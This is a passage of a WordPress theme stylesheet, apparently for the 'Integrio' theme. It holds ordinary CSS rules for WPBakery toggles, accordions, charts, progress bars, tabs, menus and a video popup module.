  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:after {
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
  padding-right: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  border-style: solid;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before {
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border-width: 2px 0 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  left: 50%;
  bottom: 0;
  top: 0;
  transform: translateX(-50%);
  border-width: 0 0 0 2px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after {
  transform: rotate(90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before {
  content: "\f00c";
  position: absolute;
  z-index: 1;
  top: -5px;
  right: 0;
  font-family: fontawesome;
  font-size: 16px;
  font-style: normal;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 2px;
  right: 3px;
  top: 3px;
  bottom: 2px;
  border-style: solid;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(225deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-width: 6px;
  border-bottom-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  transform: translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(180deg) translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_arrow .vc_toggle_icon {
  font-style: normal;
  height: auto;
  width: auto;
  transition: transform 0.3s;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_arrow .vc_toggle_icon:before {
  content: "\f143";
  font-family: flaticon;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_arrow.vc_toggle_active .vc_toggle_icon {
  transform: translateY(-50%) rotate(-90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
  right: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
  left: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark .vc_toggle_title {
  background-color: #393939;
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark.vc_toggle_active .vc_toggle_title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark:hover .vc_toggle_title {
  color: #a9a9a9;
}
@media (max-width: 480px) {
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
    padding-left: calc(20px / 2);
    padding-right: 26px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
    padding-right: calc(20px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
    padding: 18px 15px 18px 15px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
    right: calc(20px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
    left: calc(20px / 2);
  }
}

/* ==================== #Accordion ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  text-align: inherit;
  margin-bottom: 10px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon-arrow {
  transform: translateY(-50%) rotate(-90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  position: relative;
  z-index: 0;
  margin: 0;
  border: unset;
  border-radius: 5px;
  background-color: rgba(167, 167, 167, 0.1);
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  position: relative;
  z-index: 0;
  font-size: inherit;
  border-radius: inherit;
  transition: all 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  display: flex;
  align-items: center;
  min-height: 50px;
  padding: 10px 20px;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 700;
  color: inherit;
  border-radius: inherit;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-title-text {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:after {
  transition: transform 0.4s 0.1s, color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  top: 3px;
  right: 3px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-arrow {
  font-style: normal;
  height: auto;
  width: auto;
  transition: transform 0.3s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-arrow:before {
  content: "\f143";
  font-family: flaticon;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  padding-top: 20px;
  padding-bottom: 9px;
  font-size: 16px;
  line-height: 30px;
  background-color: transparent;
  transform: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-left .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding-left: 19px;
  padding-right: calc(19px * 2);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-left .vc_tta-panel-body {
  text-align: left;
  padding-left: 19px;
  padding-right: calc(19px / 2);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-center .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding-left: calc(19px * 2);
  padding-right: calc(19px * 2);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-center .vc_tta-panel-body {
  text-align: center;
  padding-left: calc(19px / 1.5);
  padding-right: calc(19px / 1.5);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-right .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding-left: calc(19px * 2);
  padding-right: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-right .vc_tta-panel-body {
  text-align: right;
  padding-left: calc(19px / 2);
  padding-right: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  background: #393939 !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover > a {
  color: #a9a9a9 !important;
}

/* ==================== #Pie Chart ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading {
  margin-top: 20px;
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value {
  font-size: 36px;
  font-weight: 700;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back {
  top: 0.5px;
  left: 0.5px;
  width: calc(100% - 1.5px) !important;
  height: calc(100% - 1.5px) !important;
  border: 2px solid transparent !important;
  opacity: 1 !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back {
  border-color: rgba(255, 255, 255, 0.1) !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas {
  display: block;
}

/* ==================== #Progress bar ==================== */
.vc_row .vc_progress_bar .vc_single_bar {
  height: 5px;
  background-color: #f2f6fd;
  margin: 52px 0 20px 0;
  border-radius: 10px;
  box-shadow: none;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar {
  height: 5px;
  border-radius: 10px;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 17px;
  height: 17px;
  right: -8px;
  top: -6px;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 0 18px 0 rgba(0, 69, 182, 0.16);
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  width: 100%;
  top: -34px;
  left: 0;
  font-size: 12px;
  font-weight: 500;
  text-shadow: none !important;
  text-transform: uppercase;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  float: right;
}
.vc_row .vc_progress_bar .vc_single_bar:first-child {
  margin-top: 36px;
}

/* ==================== #Round Chart ==================== */
.vc_chart.vc_round-chart {
  background-size: 0;
}
.vc_chart.vc_round-chart .wpb_wrapper {
  background-image: inherit;
  background-repeat: no-repeat;
  background-position: center;
}
.vc_chart.vc_round-chart .wpb_wrapper canvas {
  display: block;
}

.vc_chart.vc_round-chart[data-vc-legend="1"] {
  background-size: 0;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper {
  background-image: inherit;
  background-size: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend {
  background-image: inherit;
  background-position: inherit;
  background-repeat: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li {
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 14px;
  font-weight: 500;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before {
  display: none;
}

/* ==================== #Vc Row ==================== */
div[data-vc-parallax-image] {
  position: relative;
  overflow: hidden;
}
div[data-vc-parallax-image] .vc_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: 0;
  background-position: 50% 0;
}

html .wpb_content_element {
  margin-bottom: 0;
}
html .wpb_content_element:after {
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.vc_row {
  position: relative;
}

.vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  z-index: 1;
}

@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner > * {
    min-height: 1em;
  }
}
.vc_row.vc_row-o-content-top > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}

.vc_row.vc_row-o-content-top > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-top > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-bottom > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.add_bg_rev_slider_1 .revslider-initialised:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -40px;
  width: 100%;
  background: url(../img/slider_bg_1.svg);
  height: 19%;
  background-size: 100% 100%;
  z-index: 21;
  pointer-events: none;
}

.add_bg_rev_slider_2 .revslider-initialised:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -5px;
  left: -2px;
  width: 102%;
  background: url(../img/wave_rev.svg);
  height: 20%;
  background-size: 100% 100%;
  z-index: 21;
  pointer-events: none;
}

/* ==================== #Tabs ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
  overflow: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  overflow: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  min-width: 100px;
  text-align: center;
  position: relative;
  z-index: 1;
  margin-right: 10px;
  border-radius: 5px;
  background-color: rgba(167, 167, 167, 0.1);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a {
  position: relative;
  z-index: 1;
  width: 100%;
  margin: 0;
  border: unset;
  border-radius: 5px;
  padding: 13px 30px;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 700;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:after {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  opacity: 0;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  text-align: center;
  min-width: 165px;
  border: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child) {
  margin-bottom: 15px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  border-radius: 5px;
  background: rgba(167, 167, 167, 0.1);
  line-height: 1.4;
  position: relative;
  z-index: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
  border: unset;
  border-radius: unset;
  padding: 0 15px;
  font-size: 16px;
  line-height: 2;
  font-weight: inherit;
  color: inherit;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
  z-index: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a > .vc_tta-title-text {
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  opacity: 0;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  border: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body {
  padding: 21px 0 15px 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container {
  padding-bottom: 10px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container .vc_tta-panel-body {
  padding: 30px 0 20px 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right {
  padding-top: 25px;
  padding-bottom: 25px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child {
  border-top: 1px solid #e5e5e5;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-body, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panel-body {
  padding-top: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
  padding-left: 35px;
  padding-bottom: 0;
}
@media (max-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
    padding: 0 0 20px 0;
  }
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_ta-panel-body {
  padding-right: 35px;
  padding-bottom: 0;
}
@media (max-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_ta-panel-body {
    padding: 0 0 20px 0;
  }
}

/* ==================== #Wp Menu ==================== */
.vc_wp_custommenu.menu-item-center .menu {
  text-align: center;
}
.vc_wp_custommenu.menu-item-right .menu {
  text-align: right;
}
.vc_wp_custommenu.menu-item-left .menu {
  text-align: left;
}
.vc_wp_custommenu.menu-item-block .menu .menu-item {
  display: block;
}
.vc_wp_custommenu .menu .menu-item {
  display: inline-block;
}
.vc_wp_custommenu .menu .menu-item a {
  opacity: 1;
  color: inherit;
  padding: 0 16px;
  margin: 0px 5px;
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 200ms;
}
.vc_wp_custommenu .menu .menu-item a:hover:before {
  opacity: 1;
  margin-top: 7px;
}
.vc_wp_custommenu .menu .menu-item a:before {
  position: absolute;
  display: block;
  top: 100%;
  border-radius: 50%;
  margin-left: -2px;
  left: 50%;
  width: 4px;
  height: 4px;
  border: 0;
  margin-top: 2px;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item a:before {
  width: 4px;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item > a:before, .vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a:before {
  opacity: 1;
  margin-top: 7px;
}

/* ==================== ##Video Popup ==================== */
.integrio_module_videobox {
  position: relative;
  z-index: 1;
}
.integrio_module_videobox .videobox_content {
  display: flex;
  align-items: center;
}
.integrio_module_videobox .videobox_background img {
  position: relative;
  z-index: 0;
  width: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.15);
}
.integrio_module_videobox .title {
  position: relative;
  z-index: 2;
  font-size: 18px;
  line-height: 1.35;
  font-weight: 700;
}
.integrio_module_videobox .videobox_link {
  flex-shrink: 0;
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: border-box;
  border-radius: 50%;
  border: 2px solid;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.integrio_module_videobox .videobox_icon {
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%);
}
.integrio_module_videobox.with_image .videobox_content {
  display: block;
}
.integrio_module_videobox.with_image .videobox_link_wrapper {
  display: flex;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 50%;
}
.integrio_module_videobox.button_align-left {
  text-align: left;
}
.integrio_module_videobox.button_align-left .videobox_content,
.integrio_module_videobox.button_align-left .videobox_link_wrapper {
  justify-content: flex-start;
}
.integrio_module_videobox.button_align-left.with_image .videobox_link_wrapper {
  left: 0;
  transform: translate(10%, -50%);
}
.integrio_module_videobox.button_align-left.title_pos-right .videobox_content,
.integrio_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.integrio_module_videobox.button_align-left.title_pos-top .videobox_content, .integrio_module_videobox.button_align-left.title_pos-bot .videobox_content {
  align-items: flex-start;
}
.integrio_module_videobox.button_align-center {
  text-align: center;
}
.integrio_module_videobox.button_align-center .videobox_content,
.integrio_module_videobox.button_align-center .videobox_link_wrapper {
  justify-content: center;
}
.integrio_module_videobox.button_align-center.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.integrio_module_videobox.button_align-center.title_pos-right .videobox_content,
.integrio_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper {
  justify-content: center;
}
.integrio_module_videobox.button_align-right {
  text-align: right;
}
.integrio_module_videobox.button_align-right .videobox_content,
.integrio_module_videobox.button_align-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.integrio_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 0;
  transform: translate(-10%, -50%);
}
.integrio_module_videobox.button_align-right.title_pos-top .videobox_content,
.integrio_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper, .integrio_module_videobox.button_align-right.title_pos-bot .videobox_content,
.integrio_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper {
  align-items: flex-end;
}
.integrio_module_videobox.button_align-inline {
  display: inline-block;
}
.integrio_module_videobox.button_align-inline.with_image .videobox_link_wrapper {
  left: 50%;
